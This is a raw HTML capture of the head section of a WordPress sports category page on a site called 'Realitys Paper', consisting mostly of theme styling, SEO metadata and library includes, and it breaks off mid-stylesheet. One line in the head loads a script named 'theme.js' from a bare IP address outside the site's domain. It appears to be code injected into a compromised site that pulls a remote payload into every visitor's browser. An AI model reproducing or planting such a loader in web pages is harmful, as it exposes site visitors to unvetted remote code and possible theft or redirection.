

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://realityspaper.com/category/sports/
body_size: 25122
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5446636551958571"
     crossorigin="anonymous"></script>
	
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11" />
	        <link rel="shortcut icon" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png"
              type="image/x-icon"/>
        <link rel="apple-touch-icon" sizes="180x180" href="https://realityspaper.com/wp-content/uploads/2023/02/realityspaper.png">
	    <link rel="alternate" type="application/rss+xml" title="Realitys Paper RSS Feed"
          href="https://realityspaper.com/feed/"/>
    <link rel="alternate" type="application/atom+xml" title="Realitys Paper Atom Feed"
          href="https://realityspaper.com/feed/atom/"/>
    <link rel="pingback" href="https://realityspaper.com/xmlrpc.php"/>
    <!--[if lt IE 9]>
	<script src="https://realityspaper.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<link rel='preconnect' href='https://fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<meta http-equiv='x-dns-prefetch-control' content='on'>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
		<style>.penci-library-modal-btn {margin-left: 5px;background: #33ad67;vertical-align: top;font-size: 0 !important;}.penci-library-modal-btn:before {content: '';width: 16px;height: 16px;background-image: url('https://realityspaper.com/wp-content/themes/soledad/images/penci-icon.png');background-position: center;background-size: contain;background-repeat: no-repeat;}#penci-library-modal .penci-elementor-template-library-template-name {text-align: right;flex: 1 0 0%;}</style>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Sports - Realitys Paper</title>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://realityspaper.com/category/sports/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Sports - Realitys Paper" />
<meta property="og:url" content="https://realityspaper.com/category/sports/" />
<meta property="og:site_name" content="Realitys Paper" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Sports - Realitys Paper" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="9" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://realityspaper.com/#person","name":"Admin"},{"@type":"WebSite","@id":"https://realityspaper.com/#website","url":"https://realityspaper.com","name":"Realitys Paper","publisher":{"@id":"https://realityspaper.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://realityspaper.com/category/sports/#webpage","url":"https://realityspaper.com/category/sports/","name":"Sports - Realitys Paper","isPartOf":{"@id":"https://realityspaper.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Realitys Paper &raquo; Feed" href="https://realityspaper.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitys Paper &raquo; Comments Feed" href="https://realityspaper.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Realitys Paper &raquo; Sports Category Feed" href="https://realityspaper.com/category/sports/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://realityspaper.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 14px;--wp--preset--font-size--huge: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='penci-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7COpen+Sans%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;display=swap&#038;ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-main-style-css' href='https://realityspaper.com/wp-content/themes/soledad/main.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci-font-awesomeold-css' href='https://realityspaper.com/wp-content/themes/soledad/css/font-awesome.4.7.0.swap.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_icon-css' href='https://realityspaper.com/wp-content/themes/soledad/css/penci-icon.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css' href='https://realityspaper.com/wp-content/themes/soledad-child/style.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='penci_social_counter-css' href='https://realityspaper.com/wp-content/themes/soledad/css/social-counter.css?ver=8.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://realityspaper.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://realityspaper.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-44-css' href='https://realityspaper.com/wp-content/uploads/elementor/css/post-44.css?ver=1764768843' type='text/css' media='all' />
<link rel='stylesheet' id='penci-soledad-parent-style-css' href='https://realityspaper.com/wp-content/themes/soledad/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://realityspaper.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742296633' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://realityspaper.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742296642' type='text/css' media='all' />
<script type="text/javascript" src="https://realityspaper.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://realityspaper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://realityspaper.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://realityspaper.com/wp-json/wp/v2/categories/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://realityspaper.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <style id="penci-custom-style" type="text/css">body{ --pcbg-cl: #fff; --pctext-cl: #313131; --pcborder-cl: #dedede; --pcheading-cl: #313131; --pcmeta-cl: #888888; --pcaccent-cl: #6eb48c; --pcbody-font: 'PT Serif', serif; --pchead-font: 'Raleway', sans-serif; --pchead-wei: bold; } .fluid-width-video-wrapper > div { position: absolute; left: 0; right: 0; top: 0; width: 100%; height: 100%; } body { --pchead-font: 'Roboto', sans-serif; } body { --pcbody-font: 'Open Sans', sans-serif; } p{ line-height: 1.8; } .penci-hide-tagupdated{ display: none !important; } body { --pchead-wei: 500; } .featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; } .penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; } .penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; } .container-single .post-image{ border-radius: ; -webkit-border-radius: ; } .penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; } #header .inner-header .container { padding:30px 0; } body{ --pcaccent-cl: #e91e63; } .penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike,.penci-video_playlist .penci-playlist-title,.pencisc-column-2.penci-video_playlist .penci-video-nav .playlist-panel-item, .pencisc-column-1.penci-video_playlist .penci-video-nav .playlist-panel-item,.penci-video_playlist .penci-custom-scroll::-webkit-scrollbar-thumb, .pencisc-button, .post-entry .pencisc-button, .penci-dropcap-box, .penci-dropcap-circle, .penci-login-register input[type="submit"]:hover, .penci-ld .penci-ldin:before, .penci-ldspinner > div{ background: #e91e63; } a, .post-entry .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li a:hover, .penci-portfolio-filter ul li.active a, .post-entry .penci-portfolio-filter ul li.active a, .penci-countdown .countdown-amount, .archive-box h1, .post-entry a, .container.penci-breadcrumb span a:hover, .post-entry blockquote:before, .post-entry blockquote cite, .post-entry blockquote .author, .wpb_text_column blockquote:before, .wpb_text_column blockquote cite, .wpb_text_column blockquote .author, .penci-pagination a:hover, ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover, .penci-recipe-heading a.penci-recipe-print,.penci-review-metas .penci-review-btnbuy, .main-nav-social a:hover, .widget-social .remove-circle a:hover i, .penci-recipe-index .cat > a.penci-cat-name, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info a:hover, #bbpress-forums li.bbp-body ul.topic li.bbp-topic-title a:hover, #bbpress-forums li.bbp-body ul.forum li.bbp-forum-info .bbp-forum-content a, #bbpress-forums li.bbp-body ul.topic p.bbp-topic-meta a, #bbpress-forums .bbp-breadcrumb a:hover, #bbpress-forums .bbp-forum-freshness a:hover, #bbpress-forums .bbp-topic-freshness a:hover, #buddypress ul.item-list li div.item-title a, #buddypress ul.item-list li h4 a, #buddypress .activity-header a:first-child, #buddypress .comment-meta a:first-child, #buddypress .acomment-meta a:first-child, div.bbp-template-notice a:hover, .penci-menu-hbg .menu li a .indicator:hover, .penci-menu-hbg .menu li a:hover, #sidebar-nav .menu li a:hover, .penci-rlt-popup .rltpopup-meta .rltpopup-title:hover, .penci-video_playlist .penci-video-playlist-item .penci-video-title:hover, .penci_list_shortcode li:before, .penci-dropcap-box-outline, .penci-dropcap-circle-outline, .penci-dropcap-regular, .penci-dropcap-bold{ color: #e91e63; } .penci-home-popular-post ul.slick-dots li button:hover, .penci-home-popular-post ul.slick-dots li.slick-active button, .post-entry blockquote .author span:after, .error-image:after, .error-404 .go-back-home a:after, .penci-header-signup-form, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce div.product .entry-summary div[itemprop="description"]:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author span:after, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author span:after, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover, .pcheader-icon.shoping-cart-icon > a > span, #penci-demobar .buy-button, #penci-demobar .buy-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .penci-review-process span, .penci-review-score-total, #navigation.menu-style-2 ul.menu ul.sub-menu:before, #navigation.menu-style-2 .menu ul ul.sub-menu:before, .penci-go-to-top-floating, .post-entry.blockquote-style-2 blockquote:before, #bbpress-forums #bbp-search-form .button, #bbpress-forums #bbp-search-form .button:hover, .wrapper-boxed .bbp-pagination-links span.current, #bbpress-forums #bbp_reply_submit:hover, #bbpress-forums #bbp_topic_submit:hover,#main .bbp-login-form .bbp-submit-wrapper button[type="submit"]:hover, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress div.item-list-tabs ul li.selected a, #buddypress div.item-list-tabs ul li.current a, #buddypress div.item-list-tabs ul li a:hover, #buddypress table.notifications thead tr, #buddypress table.notifications-settings thead tr, #buddypress table.profile-settings thead tr, #buddypress table.profile-fields thead tr, #buddypress table.wp-profile-fields thead tr, #buddypress table.messages-notices thead tr, #buddypress table.forum thead tr, #buddypress input[type=submit] { background-color: #e91e63; } .penci-pagination ul.page-numbers li span.current, #comments_pagination span { color: #fff; background: #e91e63; border-color: #e91e63; } .footer-instagram h4.footer-instagram-title > span:before, .woocommerce nav.woocommerce-pagination ul li span.current, .penci-pagination.penci-ajax-more a.penci-ajax-more-button:hover, .penci-recipe-heading a.penci-recipe-print:hover,.penci-review-metas .penci-review-btnbuy:hover, .home-featured-cat-content.style-14 .magcat-padding:before, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .dir-search input[type=submit], #buddypress .groups-members-search input[type=submit], #buddypress button:hover, #buddypress a.button:hover, #buddypress a.button:focus, #buddypress input[type=button]:hover, #buddypress input[type=reset]:hover, #buddypress ul.button-nav li a:hover, #buddypress ul.button-nav li.current a, #buddypress div.generic-button a:hover, #buddypress .comment-reply-link:hover, #buddypress input[type=submit]:hover, #buddypress div.pagination .pagination-links .current, #buddypress input[type=submit], form.pc-searchform.penci-hbg-search-form input.search-input:hover, form.pc-searchform.penci-hbg-search-form input.search-input:focus, .penci-dropcap-box-outline, .penci-dropcap-circle-outline { border-color: #e91e63; } .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message { border-top-color: #e91e63; } .penci-slider ol.penci-control-nav li a.penci-active, .penci-slider ol.penci-control-nav li a:hover, .penci-related-carousel .owl-dot.active span, .penci-owl-carousel-slider .owl-dot.active span{ border-color: #e91e63; background-color: #e91e63; } .woocommerce .woocommerce-message:before, .woocommerce form.checkout table.shop_table .order-total .amount, .woocommerce ul.products li.product .price ins, .woocommerce ul.products li.product .price, .woocommerce div.product p.price ins, .woocommerce div.product span.price ins, .woocommerce div.product p.price, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote:before, .woocommerce div.product .woocommerce-tabs #tab-description blockquote:before, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote cite, .woocommerce div.product .entry-summary div[itemprop="description"] blockquote .author, .woocommerce div.product .woocommerce-tabs #tab-description blockquote cite, .woocommerce div.product .woocommerce-tabs #tab-description blockquote .author, .woocommerce div.product .product_meta > span a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce ul.cart_list li .amount, .woocommerce ul.product_list_widget li .amount, .woocommerce table.shop_table td.product-name a:hover, .woocommerce table.shop_table td.product-price span, .woocommerce table.shop_table td.product-subtotal span, .woocommerce-cart .cart-collaterals .cart_totals table td .amount, .woocommerce .woocommerce-info:before, .woocommerce div.product span.price, .penci-container-inside.penci-breadcrumb span a:hover { color: #e91e63; } .standard-content .penci-more-link.penci-more-link-button a.more-link, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a{ background-color: #e91e63; color: #fff; } .penci-vernav-toggle:before{ border-top-color: #e91e63; color: #fff; } .headline-title { background-color: #e91e63; } .headline-title.nticker-style-2:after, .headline-title.nticker-style-4:after{ border-color: #e91e63; } a.penci-topbar-post-title:hover { color: #e91e63; } ul.penci-topbar-menu > li a:hover, div.penci-topbar-menu > ul > li a:hover { color: #e91e63; } .penci-topbar-social a:hover { color: #e91e63; } #penci-login-popup:before{ opacity: ; } #header .inner-header { background-color: #e91e63; background-image: none; } #navigation, .show-search { background: #111111; } @media only screen and (min-width: 960px){ #navigation.header-11 > .container { background: #111111; }} #navigation, #navigation.header-layout-bottom { border-color: #212121; } #navigation .menu > li > a, #navigation .menu .sub-menu li a { color: #e91e63; } #navigation .menu > li > a:hover, #navigation .menu li.current-menu-item > a, #navigation .menu > li.current_page_item > a, #navigation .menu > li:hover > a, #navigation .menu > li.current-menu-ancestor > a, #navigation .menu > li.current-menu-item > a, #navigation .menu .sub-menu li a:hover, #navigation .menu .sub-menu li.current-menu-item > a, #navigation .sub-menu li:hover > a { color: #ffffff; } #navigation ul.menu > li > a:before, #navigation .menu > ul > li > a:before { background: #ffffff; } #navigation .penci-megamenu .penci-mega-child-categories a.cat-active, #navigation .menu .penci-megamenu .penci-mega-child-categories a:hover, #navigation .menu .penci-megamenu .penci-mega-latest-posts .penci-mega-post a:hover { color: #e91e63; } #navigation .penci-megamenu .penci-mega-thumbnail .mega-cat-name { background: #e91e63; } #navigation ul.menu > li > a, #navigation .menu > ul > li > a { font-size: 14px; } #navigation ul.menu ul.sub-menu li > a, #navigation .penci-megamenu .penci-mega-child-categories a, #navigation .penci-megamenu .post-mega-title a, #navigation .menu ul ul.sub-menu li a { font-size: 14px; } @media only screen and (max-width: 767px){ .main-nav-social{ display: none; } } #sidebar-nav .menu li a { font-size: 14px; } #navigation .penci-megamenu .post-mega-title a, .navigation .penci-megamenu .penci-content-megamenu .penci-mega-latest-posts .penci-mega-post a{ text-transform: none; } #navigation .menu .sub-menu li a 